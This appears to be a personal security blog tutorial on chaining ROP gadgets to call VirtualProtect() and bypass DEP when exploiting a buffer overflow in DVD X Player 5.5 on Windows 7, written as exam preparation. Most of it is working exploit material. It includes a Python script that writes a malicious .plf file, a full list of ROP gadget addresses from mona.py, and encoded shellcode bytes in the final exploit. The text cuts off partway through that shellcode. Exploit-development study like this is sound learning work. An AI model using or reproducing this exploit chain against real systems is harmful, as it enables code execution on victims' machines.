ROPing the Stack
Introduction
In efforts to learn as much as I can before starting OSCE later this month, I decided to write a blog post about using Return Oriented Programming (ROP) to bypass Data Execution Prevention also known as DEP (more on that later). ROP in its entirety is fairly new to me and as such this will be learning experience to me as much as it would be to you. Now If you would like a more in-depth overview of the subject I highly recommend reading Corelan Team tutorial, in fact most (if not all!) of what you will see in this blog post is based on information obtained while reading their exploit development series. Lastly, you need to be somewhat familiar with Buffer Overflows and have solid understanding of x86 Assembly before we continue.
ROP
At this point you might be asking yourself what is Return Oriented Programming and why on earth would I need it. Well, from a high-level point of view ROP is set of instruction(s) followed by return (also referred to as gadgets), meaning a given gadget executes and then the return instruction kicks in redirecting the flow of execution to the next gadget inline thus giving us the opportunity to chain multiple commands together to achieve a meaningful function also known as ROP chain (see the figure below).

One of the reasons you would need to construct ROP chains is something called Data Execution Prevention (DEP), without going into too much details DEP is a system-level memory protection feature that is built into the operating system starting with Windows XP and Windows Server 2003. DEP enables the system to mark one or more pages of memory as non-executable. Marking memory regions as non-executable means that code cannot be run from that region of memory, which makes it harder to exploit memory corruption type of bugs, for more information on DEP do check this wiki.
For instance, if DEP is enabled placing your shellcode on the stack via saved return pointer EIP or Structured Exception Handling SEH record overwrite won’t do the trick and as such you would need to somehow find memory addresses that point to command snippets followed by return instruction in the target program and then place them strategically on the stack to call/execute a function. Now keep in mind your limited by the functions (APIs) used in the program you’re trying to exploit, also you need to account for things like bad characters, SEHOP, and ASLR.
Depending on the situation at hand you can use ROP chains to either call functions like WinExec() to say add user or execute bind shell or use functions that disable DEP by marking region of stack, heap, or the entire process executable. See the table below (used MSDN as reference):

Based on my little experience with ROP gadgets, I’ve noticed that you would run into VritualProtect() and/or VirtualAlloc() calls more often than the other APIs and as such the following section will focus on abusing VritualProtect() to bypass Data Execution Prevention. Below is what you need in order to follow along:
- Windows 7 Service Pack 1 (x86) Build 7601
- DVD X Player 5.5 Professional
- Immunity Debugger
- Mona.py
- Absolut Vodka
VirtualProtect()
In essence, VirtualProtect() changes the protection options i. e. the way application is allowed to access some memory region already allocated by VirtualAlloc() or other memory functions. I’ve made table of required arguemnts based on information from MSDN:

First things first we need to fire up Immunity Debugger and setup working folder for logging.

Obviously I’ve done this prior to taking the above screenshot hence the old value. At this point I’m going to assume you know how DVD X Player exploit found in EDB-ID: 17745 work and for that reason will skip this part. The next step is to see what ROP functions are available to us in order to bypass DEP.

As you can see the search was limited to application DLLs that don’t have memory protections such as ASLR and SafeSEH turned on and excluded addresses that contain bad characters. Again, I assume you know how to identify bad characters otherwise I suggest this excellent read here. The screenshot shows mona.py found a total of 48 pointers (3 of which are VirtualProtect()) and the results were written to ropfunc.txt. Let’s overrun the saved return pointer and examine the stack at that point using the following skeleton exploit.
#!/usr/bin/env python
buffer = "\x41" * 260 # eip offset
buffer += "\x42" * 4
buffer += "\x43" * (1500-260-4)
try:
f=open("OpenMe.plf","w")
print "[+] Creating %s bytes evil payload.." %len(buffer)
f.write(buffer)
f.close()
print "[+] File created. Load that shit up!"
except:
print "File cannot be created"
Attach DVD X Player to Immunity Debugger and load OpenMe.plf.

Looking at the stack, ESP points to 0x0012F428 that’s 16 bytes offset from EIP which makes it fairly easy to pivot from EIP back to the stack (we want to place our ROP chain pointers on the stack, remember?). Now we need to find an instruction that will tell EIP to jump to where ESP is pointing and to do that we need to first generate list of universal ROP gadgets with no bad characters.

The above command will output number of files for various purposes but we’re only interested in two, rop_chains.txt which takes care of pairing registers with arguments for VirtualProtect() and VirtualAlloc() along with their corresponding ROP gadgets, now how cool is that?! The second file is rop.txt which contain every possible ROP gadget we can use. See VirtualProtect() register setup snippet taken from rop_chains.txt.
################################################################################
Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x6033447a, # POP EAX # RETN [Configuration.dll]
0x60366238, # ptr to &VirtualProtect() [IAT Configuration.dll]
0x616306ed, # MOV EAX,DWORD PTR DS:[EAX] # RETN [EPG.dll]
0x60366449, # XCHG EAX,ESI # RETN [Configuration.dll]
0x60324e9b, # POP EBP # RETN [Configuration.dll]
0x6035453b, # & push esp # ret 0x10 [Configuration.dll]
0x60332d5e, # POP EAX # RETN [Configuration.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x60352df7, # NEG EAX # RETN [Configuration.dll]
0x6410b090, # XCHG EAX,EBX # RETN [NetReg.dll]
0x603343c6, # POP EAX # RETN [Configuration.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x61627d9c, # NEG EAX # RETN [EPG.dll]
0x61608ba2, # XCHG EAX,EDX # RETN [EPG.dll]
0x6401a604, # POP ECX # RETN [MediaPlayerCtrl.dll]
0x6411efff, # &Writable location [NetReg.dll]
0x60334af6, # POP EDI # RETN [Configuration.dll]
0x64041804, # RETN (ROP NOP) [MediaPlayerCtrl.dll]
0x6403c046, # POP EAX # RETN [MediaPlayerCtrl.dll]
0x90909090, # nop
0x6031c1ce, # PUSHAD # RETN [Configuration.dll]
Notice how the ROP gadgets were placed in prefect order to make sure registers have the intended values by the time PUSHAD is executed. Although there are two ways you could go about setting up your ROP chain we’ll go with the first option. Please note NEG instruction was also used to allow the placement of negative values for NewProtect and dwSize onto the stack in order to avoid null bytes. For instance NewProtect needs value of 0x00000040 to mark the memory region where our shellcode lives as executable PAGE_EXECUTE_READWRITE, right? so to overcome the issue 0xffffffc0 was put instead and then NEG instruction was used to convert it back to 0x40.

Remember we still need to compensate for the 16 bytes gab between EIP and ESP and as such will use filler. I also did change dwSize value to 0x00000501 to allow for more space and swapped some of the pointers with ASCII print friendly ones as you can see in the final exploit.
#!/usr/bin/env python
import struct
import time
# bad characters "\x00\x0a\x0d\x1a\x20"
shellcode = ""
shellcode += "\xba\xad\xe1\xd9\x21\xda\xd8\xd9\x74\x24\xf4\x5e\x33"
shellcode += "\xc9\xb1\x31\x83\xee\xfc\x31\x56\x0f\x03\x56\xa2\x03"
shellcode += "\x2c\xdd\x54\x41\xcf\x1e\xa4\x26\x59\xfb\x95\x66\x3d"
shellcode += "\x8f\x85\x56\x35\xdd\x29\x1c\x1b\xf6\xba\x50\xb4\xf9"
shellcode += "\x0b\xde\xe2\x34\x8c\x73\xd6\x57\x0e\x8e\x0b\xb8\x2f"
shellcode += "\x41\x5e\xb9\x68\xbc\x93\xeb\x21\xca\x06\x1c\x46\x86"
shellcode += "\x9a\x97\x14\x06\x9b\x44\xec\x29\x8a\xda\x67\x70\x0c"
shellcode += "\xdc\xa4\x08\x05\xc6\xa9\x35\xdf\x7d\x19\xc1\xde\x57"
shellcode += "\x50\x2a\x4c\x96\x5d\xd9\x8c\xde\x59\x02\xfb\x16\x9a"
shellcode += "\xbf\xfc\xec\xe1\x1b\x88\xf6\x41\xef\x2a\xd3\x70\x3c"
shellcode += "\xac\x90\x7e\x89\xba\xff\x62\x0c\x6e\x74\x9e\x85\x91"
shellcode += "\x5b\x17\xdd\xb5\x7f\x7c\x85\xd4\x26\xd8\x68\xe8\x39"
shellcode += "\x83\xd5\x4c\x31\x29\x01\xfd\x18\x27\xd4\x73\x27\x05"
shellcode += "\xd6\x8b\x28\x39\xbf\xba\xa3\xd6\xb8\x42\x66\x93\x37"
shellcode += "\x09\x2b\xb5\xdf\xd4\xb9\x84\xbd\xe6\x17\xca\xbb\x64"
